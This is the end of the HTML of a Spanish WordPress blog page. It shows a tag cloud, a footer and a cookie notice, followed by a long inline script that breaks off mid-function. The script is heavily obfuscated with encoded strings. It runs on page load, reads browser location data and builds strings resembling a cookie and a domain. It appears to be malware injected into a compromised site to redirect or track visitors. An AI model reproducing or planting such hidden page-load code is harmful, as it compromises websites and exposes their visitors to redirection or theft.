<a href="https://www.fegor.com/tag/windows/" class="tag-cloud-link tag-link-187 tag-link-position-45" style="font-size: 12.028776978417pt;" aria-label="Windows (4 elementos)">Windows</a></div>
</aside>	</div>
				</div>
			</div>
						<footer id="colophon">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Plataforma semántica de publicación personal">Funciona gracias a WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Tema RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rcg-forest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.fegor.com/wp-content/uploads/2016/01/POLITICA-DE-COOKIES.pdf" target="_blank">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>function a15505_0x59e978(_0x580cda,_0x4de9fd,_0x4147ea,_0x344945,_0x489583){var a15505_0x20aac6={_0x577340:0x93};return a15505_0x14aa(_0x580cda-a15505_0x20aac6._0x577340,_0x344945);}function a15505_0x588c60(_0x89709c,_0x3a27a2,_0x55e799,_0x3a09bc,_0x5acafd){var a15505_0x1eff7a={_0x2ffd53:0x20b};return a15505_0x14aa(_0x89709c- -a15505_0x1eff7a._0x2ffd53,_0x55e799);}function a15505_0x3f2c88(_0x342d62,_0x2a0460,_0x3612b8,_0x5a35d3,_0x459984){var a15505_0x176d31={_0x515830:0x285};return a15505_0x14aa(_0x5a35d3-a15505_0x176d31._0x515830,_0x2a0460);}function a15505_0x32559e(_0x4ff55e,_0x4fb4f3,_0x357bff,_0x30d369,_0x4ce7b9){var a15505_0x12cb78={_0xf85991:0xa0};return a15505_0x14aa(_0x30d369- -a15505_0x12cb78._0xf85991,_0x4ff55e);}(function(_0x5b659b,_0x8ec205){var a15505_0x175380={_0x30bb15:0x4b3,_0x3459cf:0x486,_0x1c7e9c:'pEWJ',_0x2fb32d:0x45f,_0x2d25ee:0x4a4,_0x2d763c:0x6f,_0x411792:0x4c,_0x143f8a:'SU&[',_0x38e400:0x23,_0x14d7af:0x7a,_0x5879fe:0x475,_0x3b8a57:0x455,_0x5f585a:'vZI2',_0x5df5f2:0x46e,_0x1976f7:0x454,_0x3a15d6:0x285,_0x1296f7:0x259,_0x13d141:0x2b4,_0x13f697:'Jpkz',_0x33c1a9:0x26f,_0x5118a9:0x4c9,_0x185473:0x49b,_0x40ecf5:'SU&[',_0x39c33d:0x494,_0x53c444:0x4a9,_0x2addfd:0x1d8,_0x3ec70e:0x1db,_0x430622:0x1bf,_0x4ed6d0:'nz5U',_0x586f75:0x1d5,_0x5a83c3:0x3a,_0x237080:0x2a,_0x53fed3:'uG0A',_0x355d61:0x1f,_0x1d452b:0xf,_0x5be442:'2C]9',_0x2317a1:0x19,_0x4153e9:0x56,_0x99c976:0x38,_0x15e30c:0xd,_0x556534:0x1bc,_0x39f98a:0x1b7,_0x2d94f9:0x1a3,_0x2b1ceb:'Wgy1',_0x4b0d22:0x18e,_0x827ae:0x19d,_0x147cd8:0x1aa,_0x13d9c0:0x1b4,_0x56fd22:'I$ae',_0x43b360:0x173,_0x2868ff:0x290,_0x240532:0x2b0,_0x37ae63:0x2bc,_0x42c394:'KdJr',_0x22e3a5:0x2b3,_0x1e6241:0x4,_0x167f74:0x12,_0x19de1b:'alPy',_0x5e9dd1:0xe,_0x14e83b:0x14},a15505_0x5f3939={_0x50bc94:0x87},a15505_0x4210e7={_0x37ecd2:0x359},a15505_0x26276c={_0x17fe29:0x102},a15505_0x1ce6e2={_0x1f5de2:0x9e},a15505_0x5eb272={_0x1b9de5:0x3bb},_0x5d897c=_0x5b659b();function _0x204a33(_0x4db494,_0x13b7ae,_0x28d29f,_0x55d5fc,_0x5504d0){return a15505_0x14aa(_0x13b7ae-a15505_0x5eb272._0x1b9de5,_0x28d29f);}function _0x354268(_0x2588e9,_0x332685,_0x5e551a,_0x50aad5,_0x4e9e96){return a15505_0x14aa(_0x332685- -a15505_0x1ce6e2._0x1f5de2,_0x5e551a);}function _0x446ac1(_0x4ac06c,_0x51c594,_0x2e9d17,_0x2c8ac2,_0x2a4b5a){return a15505_0x14aa(_0x4ac06c-a15505_0x26276c._0x17fe29,_0x2c8ac2);}function _0x4d7ac3(_0x4c57fb,_0x134456,_0x1fe09a,_0x5049bc,_0x51ed07){return a15505_0x14aa(_0x4c57fb- -a15505_0x4210e7._0x37ecd2,_0x5049bc);}function _0x409df1(_0x205268,_0xf6f4cb,_0x3ed22d,_0x25c518,_0x142ce7){return a15505_0x14aa(_0x25c518- -a15505_0x5f3939._0x50bc94,_0x205268);}while(!![]){try{var _0x2eb590=parseInt(_0x204a33(a15505_0x175380._0x30bb15,a15505_0x175380._0x3459cf,a15505_0x175380._0x1c7e9c,a15505_0x175380._0x2fb32d,a15505_0x175380._0x2d25ee))/(-0xa3b+0x1b*0x64+-0x50)*(-parseInt(_0x354268(a15505_0x175380._0x2d763c,a15505_0x175380._0x411792,a15505_0x175380._0x143f8a,a15505_0x175380._0x38e400,a15505_0x175380._0x14d7af))/(0x1509+0x1407+-0x290e))+parseInt(_0x204a33(a15505_0x175380._0x5879fe,a15505_0x175380._0x3b8a57,a15505_0x175380._0x5f585a,a15505_0x175380._0x5df5f2,a15505_0x175380._0x1976f7))/(0x24cd+-0x7f*0x11+0x3d*-0x77)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x3a15d6,-a15505_0x175380._0x1296f7,-a15505_0x175380._0x13d141,a15505_0x175380._0x13f697,-a15505_0x175380._0x33c1a9))/(0x2395+0x2349+-0x46da))+-parseInt(_0x204a33(a15505_0x175380._0x5118a9,a15505_0x175380._0x185473,a15505_0x175380._0x40ecf5,a15505_0x175380._0x39c33d,a15505_0x175380._0x53c444))/(0x28+-0xc2d*0x2+0x1837)+-parseInt(_0x446ac1(a15505_0x175380._0x2addfd,a15505_0x175380._0x3ec70e,a15505_0x175380._0x430622,a15505_0x175380._0x4ed6d0,a15505_0x175380._0x586f75))/(0xca4*-0x1+-0x14*0xf9+0x201e)*(parseInt(_0x354268(a15505_0x175380._0x5a83c3,a15505_0x175380._0x237080,a15505_0x175380._0x53fed3,a15505_0x175380._0x355d61,a15505_0x175380._0x1d452b))/(0x16cd+-0x1de*0x14+0x5*0x2ea))+-parseInt(_0x409df1(a15505_0x175380._0x5be442,a15505_0x175380._0x2317a1,a15505_0x175380._0x4153e9,a15505_0x175380._0x99c976,a15505_0x175380._0x15e30c))/(0x21a*0x6+-0x244*-0xc+0x27c4*-0x1)*(-parseInt(_0x446ac1(a15505_0x175380._0x556534,a15505_0x175380._0x39f98a,a15505_0x175380._0x2d94f9,a15505_0x175380._0x2b1ceb,a15505_0x175380._0x4b0d22))/(0x1825+-0xb2e+-0xcee))+-parseInt(_0x446ac1(a15505_0x175380._0x827ae,a15505_0x175380._0x147cd8,a15505_0x175380._0x13d9c0,a15505_0x175380._0x56fd22,a15505_0x175380._0x43b360))/(0x1*-0x156d+0x184b+-0x2d4)*(-parseInt(_0x4d7ac3(-a15505_0x175380._0x2868ff,-a15505_0x175380._0x240532,-a15505_0x175380._0x37ae63,a15505_0x175380._0x42c394,-a15505_0x175380._0x22e3a5))/(0x1a77+0x63f+-0x20ab*0x1))+parseInt(_0x354268(a15505_0x175380._0x1e6241,a15505_0x175380._0x167f74,a15505_0x175380._0x19de1b,a15505_0x175380._0x5e9dd1,-a15505_0x175380._0x14e83b))/(-0xc*-0x96+0x313*-0xb+0x1*0x1ad5);if(_0x2eb590===_0x8ec205)break;else _0x5d897c['push'](_0x5d897c['shift']());}catch(_0x3ac40c){_0x5d897c['push'](_0x5d897c['shift']());}}}(a15505_0x52d8,0x1bf9e+-0xd569+0x13*0xa6e8));function a15505_0x14aa(_0x4e1256,_0x107ac1){var _0x50c1aa=a15505_0x52d8();return a15505_0x14aa=function(_0x943179,_0x6c0a3c){_0x943179=_0x943179-(-0x745*0x5+-0x9ba+0x2eab);var _0x40ab6b=_0x50c1aa[_0x943179];if(a15505_0x14aa['rjXnrG']===undefined){var _0x2c0f05=function(_0x22ef23){var _0x462f5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3aba1c='',_0x516ae8='';for(var _0x12538d=-0x2580+-0x1362*-0x2+-0x144,_0x454c43,_0xe71530,_0x216b18=-0x168d+0xca3+0x9ea;_0xe71530=_0x22ef23['charAt'](_0x216b18++);~_0xe71530&&(_0x454c43=_0x12538d%(-0x31*0xb5+-0x248d+-0x239b*-0x2)?_0x454c43*(-0x2d7*0x7+0x1d93+-0x972)+_0xe71530:_0xe71530,_0x12538d++%(0xb46+0x1f66+-0x2aa8))?_0x3aba1c+=String['fromCharCode'](0x1*-0x1537+0x237+0x13ff&_0x454c43>>(-(-0x10e2*-0x2+-0x3*-0x62f+-0x344f)*_0x12538d&-0x1ef2+0x24+0x1ed4)):0x24a7+-0x3*-0x8e+-0x2651){_0xe71530=_0x462f5a['indexOf'](_0xe71530);}for(var _0xb24c18=-0x17f*0x8+-0x16eb+0x22e3,_0x3c1218=_0x3aba1c['length'];_0xb24c18<_0x3c1218;_0xb24c18++){_0x516ae8+='%'+('00'+_0x3aba1c['charCodeAt'](_0xb24c18)['toString'](0x165b+0x84d+-0x1e98))['slice'](-(-0x39*0x3+-0x140*-0x1d+-0x2393));}return decodeURIComponent(_0x516ae8);};var _0x270e2c=function(_0x527eba,_0x534773){var _0x21902d=[],_0x2c788e=-0x24a4+0x1788+-0x4*-0x347,_0x4161f4,_0x2f3360='';_0x527eba=_0x2c0f05(_0x527eba);var _0x4aab17;for(_0x4aab17=0xbb5+0x1bff+-0x27b4;_0x4aab17<-0x241d+0x2581+-0x64;_0x4aab17++){_0x21902d[_0x4aab17]=_0x4aab17;}for(_0x4aab17=0x1bce+-0x45e+-0x1770;_0x4aab17<-0x1338+-0x2*-0x7d+0x133e;_0x4aab17++){_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17]+_0x534773['charCodeAt'](_0x4aab17%_0x534773['length']))%(0x25bd*0x1+-0xe19+0xfc*-0x17),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4;}_0x4aab17=-0x14a8*0x1+0x68*-0x43+0x2fe0,_0x2c788e=-0x15f7+0xe59+0x79e;for(var _0x3623f2=-0x17*0x19+0x35b+-0x11c;_0x3623f2<_0x527eba['length'];_0x3623f2++){_0x4aab17=(_0x4aab17+(0xe3+0x12ac+-0x1*0x138e))%(-0x11bc+0x41f+-0x81*-0x1d),_0x2c788e=(_0x2c788e+_0x21902d[_0x4aab17])%(0x3fd+-0x599*-0x2+-0xe2f),_0x4161f4=_0x21902d[_0x4aab17],_0x21902d[_0x4aab17]=_0x21902d[_0x2c788e],_0x21902d[_0x2c788e]=_0x4161f4,_0x2f3360+=String['fromCharCode'](_0x527eba['charCodeAt'](_0x3623f2)^_0x21902d[(_0x21902d[_0x4aab17]+_0x21902d[_0x2c788e])%(0x1*0x34d+0x2444+-0x2691)]);}return _0x2f3360;};a15505_0x14aa['yWAYIz']=_0x270e2c,_0x4e1256=arguments,a15505_0x14aa['rjXnrG']=!![];}var _0x503865=_0x50c1aa[-0x202e+0x52*0x65+-0x2c],_0x4ab72b=_0x943179+_0x503865,_0x297721=_0x4e1256[_0x4ab72b];return!_0x297721?(a15505_0x14aa['ZwhMGC']===undefined&&(a15505_0x14aa['ZwhMGC']=!![]),_0x40ab6b=a15505_0x14aa['yWAYIz'](_0x40ab6b,_0x6c0a3c),_0x4e1256[_0x4ab72b]=_0x40ab6b):_0x40ab6b=_0x297721,_0x40ab6b;},a15505_0x14aa(_0x4e1256,_0x107ac1);}function a15505_0x2e7d6f(_0xb20aae,_0x5af107,_0x55726b,_0x5706e8,_0x55bcdc){var a15505_0x5a6b17={_0x18ea12:0x8};return a15505_0x14aa(_0x55726b- -a15505_0x5a6b17._0x18ea12,_0xb20aae);}document[a15505_0x2e7d6f('pqrn',0x98,0x9d,0xac,0x70)+a15505_0x2e7d6f('uG0A',0xdf,0xbc,0xdb,0xe1)+a15505_0x32559e('*oIj',0x28,-0x2e,-0x4,0x19)+'r'](a15505_0x2e7d6f('nz5U',0xbf,0xb5,0xb8,0xaa)+a15505_0x32559e('vZI2',0x13,0x2d,0x1,-0xa)+a15505_0x3f2c88(0x31f,'bqWj',0x2fc,0x329,0x34d)+'d',function(){var a15505_0x4c2079={_0x290393:'M3Ja',_0x449b95:0x2f1,_0x586464:0x306,_0x2a4181:0x308,_0x5eded0:0x2e3,_0xfe8021:'Wgy1',_0x5ba5d2:0x2f4,_0x4c9054:0x2d3,_0x240201:0x2c4,_0x298dd8:0x2d7,_0xd9c382:0x43,_0x22c365:'TfG[',_0x47c5e1:0x22,_0x55d4a4:0x62,_0x1156d0:0x27,_0xe505d2:0x238,_0x3af443:0x237,_0xd42f6b:0x1fa,_0x24d2c5:0x20a,_0x49609b:'WgRD',_0x1d170f:0x5f,_0x5042ee:'22cR',_0x3a1889:0x67,_0x1cda36:0x7a,_0x5deff3:0x7f,_0x5249f4:0x71,_0x3ebb7f:'JOZv',_0x1df0c4:0x88,_0x17b58d:0x7d,_0x43ba8f:0x58,_0x5a55c4:0x5b,_0xc67b16:'4U%R',_0x5e884b:0x56,_0x5b1c92:0x3e,_0x573e78:0x52,_0x30d029:'KdJr',_0x361719:0x5a,_0x2792e2:0x66,_0xe2f2b5:0x4d,_0x221116:0x1a7,_0x4a661f:0x1d2,_0x59dc8a:0x1e9,_0x1c1daa:0x1cd,_0x5444bf:'j5qb',_0x3e4ce6:0x2a9,_0x559f62:0x2b5,_0x10696d:'KdJr',_0x520bba:0x283,_0x979377:0x27f,_0x76d06e:'dI(M',_0x48b8f7:0x3b,_0x1cf8ff:0x3a,_0x5504be:0x96,_0x5b1414:0x2bc,_0x53ff17:0x2b2,_0x206718:'K6Ld',_0x35af0d:0x2b4,_0x55321b:0x28f,_0x3b0431:'AKRO',_0x5da978:0x2e7,_0x501914:0x28f,_0x3d40eb:0x2be,_0x138c74:0x2ba,_0x7f4804:0x21,_0x26ff91:'Ma#q',_0xa83cc8:0x2e,_0x19abc7:0x18,_0x2c5653:0x1d,_0x19abc5:0x1b7,_0x5533e4:0x1b1,_0x37bded:0x1be,_0x8580db:0x1d8,_0x449b92:'4U%R',_0x4e5129:0x291,_0x238212:'SU&[',_0x105a0b:0x275,_0x3b2ef9:0x277,_0x12fa40:'cJA[',_0x571604:0x30c,_0x3930cf:0x2eb,_0x34bf1a:0x2de,_0x3e467d:0x2fd,_0x49995a:0xbc,_0x59e036:'WgRD',_0x6de957:0x69,_0x138c3f:0x8d,_0x1e44ed:0xa5,_0x498c09:0x35,_0x2af078:'alPy',_0x7bd25d:0x20,_0x5b4750:0x39,_0x3f048a:0x2c,_0x1b50c6:0x1e4,_0xb7099d:0x1a7,_0xad9fac:0x1c6,_0x4ba0f8:0x1d0,_0x1711b8:'pqrn',_0x23c6c7:0x57,_0x2ef214:'Ma#q',_0x1cd42e:0x5c,_0x228aff:0x4f,_0x4571c3:0x55,_0x4328ca:0x40,_0x47cbd6:0x4b,_0x10df67:0x3d,_0x3b346e:0x2a,_0x21446f:'2C]9',_0x1ad69c:0x5,_0x3570c6:0x59,_0x46d692:0x4,_0x413220:'8Rl&',_0x3bef68:0x2e9,_0x4eeae4:0x2f6,_0x1c8411:0x2ef,_0x337b64:0x2e8,_0x544529:0x2d,_0x3a06c7:'alPy',_0x26c037:0x49,_0x577a99:0x1,_0x543509:'6d1H',_0x3c08f9:0x2ec,_0x4b1db8:0x2d3,_0x2320fe:0x2e7,_0x3a592e:0x2c8,_0x256508:'6d1H',_0x55ae16:0x2b9,_0x4dc1ff:0x2a5,_0x17e006:0x2cd,_0x1d3a2e:0x2cb,_0x3c82e1:0x283,_0x28b4ae:0x29b,_0x46ac2e:'x%dk',_0x1fa743:0x29d,_0xd97928:0x284,_0x3553a2:'^B^x',_0x55edc9:0x314,_0x2ec58f:0x329,_0x20e081:0x30c,_0x3cf4de:0x2e0,_0x3c7622:0x5d,_0x1ce2eb:'[q2d',_0x504ec1:0x6f,_0xc4241a:0x38,_0x22bfcb:0x37,_0x434f08:0x204,_0x2c2057:0x217,_0x494cc7:0x1ef,_0x271c5f:'n^OO'},a15505_0x20142e={_0x331761:0x3b5,_0x38b8b0:'KdJr',_0x2b9c17:0x3b7,_0xafee5c:0x3d5,_0x45626d:0x3f8,_0x392816:0x3f6,_0x18480d:'x%dk',_0x24772e:0x43b,_0x1ce8ac:0x416,_0x6a59fb:0x3f3,_0x240a00:0x24f,_0x5c9f7c:0x26b,_0x254e43:0x26f,_0x5e7f1b:0x26b,_0x3ac7b6:'hUaS',_0x105f6c:0x2fb,_0x37d8a7:0x2d0,_0x40a09b:0x2ce,_0x43c32e:'AKRO',_0x2662bb:0x2cd,_0x391b25:0x337,_0x1ac5b1:0x328,_0x477613:'8Rl&',_0x5bd664:0x350,_0x5e621:0x322,_0x3ad5c8:0x296,_0x4509f4:0x280,_0xbcd245:0x28c,_0x1ede73:0x275,_0x367ed6:'pEWJ',_0x1e4c9c:0x30e,_0x19339d:0x2fa,_0x42218a:'qFxd',_0xb4968e:0x2fc,_0x20d15f:0x2f3,_0x3ba67f:0x32b,_0x53430d:0x326,_0x3ea0da:'j5qb',_0x4d2386:0x320,_0x3c931c:0x31d,_0x2170b5:0x2f8,_0x3133bb:0x31d,_0x4c9a90:0x2e3,_0x3e24c4:'22cR',_0x549ba8:0x2c8,_0x437f64:'cJA[',_0x406efd:0x177,_0x573241:0x1cf,_0x3dd125:0x1a2,_0x413307:0x17f,_0x2dd023:0x303,_0x40ff31:0x2eb,_0x547d4b:0x333,_0x2abb23:'OYPZ',_0x4dea36:0x2f5,_0x5be676:0x291,_0x275983:0x29f,_0x2c715c:0x294,_0x24bb0f:0x2ae,_0x3c867b:'AIB6',_0x28ebd3:0x297,_0x71669f:0x277,_0x24ab4e:0x292,_0x30d305:0x295,_0x2e0a9a:'cJA[',_0x309fca:0x2fc,_0x52aa52:0x31e,_0x17cd4b:0x31a,_0x245dc8:'WgRD',_0x2aedaf:0x2ea,_0x3fe50a:0x2e5,_0x469cb4:'JOZv',_0x59d175:0x307,_0x561dde:0x2ee,_0x124e77:'dI(M',_0x546408:0x1b8,_0x1bb709:0x1a3,_0x400ef3:0x18d,_0x5be26c:0x15f,_0x4a2674:0x263,_0x2ae136:0x23e,_0x22024f:0x248,_0x28e658:0x22e,_0x493863:'vZI2',_0xbf8098:'alPy',_0x2ca08d:0x19b,_0xefeee7:0x1c8,_0x226ccb:0x1a7,_0x166154:0x1c8,_0x49d3c1:0x2f5,_0x215f61:0x2c9,_0x254411:0x309,_0x3167ab:'4es5',_0x13744a:0x306,_0x361411:0x289,_0x31bd38:0x241,_0x30e32d:0x25e,_0x14b967:0x24b,_0xd72e34:'syy('},a15505_0x43790c={_0x30a67b:0x135,_0x17c702:'e&Qb',_0x48d5b3:0x153,_0x4f8d8f:0x138,_0xdea4c8:0x109,_0x284987:0x159,_0x312ad4:'4U%R',_0x235e6f:0x155,_0x591df7:0x163,_0x401ddc:0x168,_0x416018:0x139,_0x2abd74:0x153,_0x383027:0x161,_0x288c97:'(#0e',_0x1dbaed:0x113,_0x3ce811:0x152,_0x5dc574:0x130,_0xc08467:0x12a,_0x49aa36:'hUaS',_0x58308f:0x174,_0x25bffd:0x141,_0x5ccadc:0x126,_0x1fb03a:0x107,_0x567614:0x13b,_0x56ec79:'x%dk',_0x611bdc:0x2a9,_0x2747c4:0x293,_0xf862a8:0x2b1,_0x1cfb1e:'M3Ja',_0x38a74d:0x26b,_0x8bb1c1:'AKRO',_0x57fb4a:0x35d,_0x200bb4:0x35c,_0x45cf44:0x371,_0x5852e5:0x363,_0xa2c6a9:0x14c,_0x2bcad0:0x16b,_0x515a42:'SU&[',_0xdad7b3:0x15e,_0x294e55:'clgv',_0x13b0ec:0x35a,_0x169453:0x2fd,_0x3127fc:0x357,_0x493468:0x32a},a15505_0x231de2={_0x3fea59:0x160,_0x2bf460:0x147,_0x130f65:0x1d7,_0x3b405e:0x4b},a15505_0x46c9c6={_0x4696fe:0x13e,_0x542f26:0x183,_0x275d56:0x30,_0x1bc72c:0x150},a15505_0x34fe81={_0x512da2:0xe5,_0x4ea2a7:0x29,_0x2f2da1:0xaa,_0x3dc857:0x27},a15505_0x30c444={_0x205173:0x99,_0x975aae:0x176,_0xec7190:0x2b7,_0x310c1b:0x128},a15505_0x1b602f={_0x653d8e:0x9b,_0x23579d:0x1d2,_0x47bd9e:0x93,_0x50d8fd:0x8f},a15505_0x303066={_0x3ee72c:0x189,_0x3fb4e7:0x26,_0x4e50af:0x188,_0x5d3347:0xbf},a15505_0x3a76c5={_0x59fa95:0x1e0,_0x2b9d94:0x18d,_0x15d0c7:0xad,_0x1fec70:0x102},_0x516cb9={'wUqvs':_0x1b654d(a15505_0x4c2079._0x290393,a15505_0x4c2079._0x449b95,a15505_0x4c2079._0x586464,a15505_0x4c2079._0x2a4181,a15505_0x4c2079._0x5eded0)+_0x1b654d(a15505_0x4c2079._0xfe8021,a15505_0x4c2079._0x5ba5d2,a15505_0x4c2079._0x4c9054,a15505_0x4c2079._0x240201,a15505_0x4c2079._0x298dd8)+'3','uzYYf':function(_0x5b6073,_0x3ac565){return _0x5b6073(_0x3ac565);},'yiQnH':function(_0x3004fd,_0x2bbb33){return _0x3004fd==_0x2bbb33;},'XtcZq':function(_0x2a032c,_0x594ad5){return _0x2a032c+_0x594ad5;},'mYRmh':function(_0x17b28e,_0x5ba0f3){return _0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return _0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- -a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return 